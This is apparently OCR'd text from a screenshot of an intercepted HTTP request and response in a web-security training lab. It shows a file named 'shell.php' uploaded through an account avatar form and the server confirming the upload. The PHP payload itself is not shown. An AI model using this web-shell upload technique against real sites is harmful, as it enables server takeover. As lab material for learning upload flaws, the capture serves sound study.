 Request
Pretty Raw Hex MarkInfo \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a1c00110307e21a8294ade3006c00bb.web-security-academy.net
3 Cookie: session=j2LhYJo9349p9btDQL75e38wjoDU04nW
4 Content-Length: 474
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a1c00110307e21a8294ade3006c00bb.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXVNOobAy8XRUASXW
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a1c00110307e21a8294ade3006c00bb.web-security-academy.net/my-account?i
d=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundaryXVNOobAy8XRUASXW
23 Content-Disposition: form-data; name="avatar"; filename="shell.php"
24 Content-Type: application/octet-stream
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 30 Nov 2023 03:17:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>